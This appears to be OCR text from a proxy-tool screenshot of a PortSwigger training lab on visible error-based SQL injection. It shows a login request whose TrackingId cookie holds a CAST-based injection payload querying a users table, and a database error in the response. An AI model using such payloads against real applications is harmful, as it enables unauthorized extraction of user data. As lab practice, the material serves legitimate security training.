 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a0f005d038a3a2fce2194e700000040.web-security
-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT
username FROM users) AS int)--; session=
frYEIp5o8r7i5XSVZ8e85nhymy0AQmt7
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
0 Origin:
https://0a0f005d038a3a2fce2194e700000040.web-
security-academy.net
1 Content-Type:
application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: more than one row
returned by a subquery used as an
expression
ERROR: more than one row returned by a
subquery used as an expression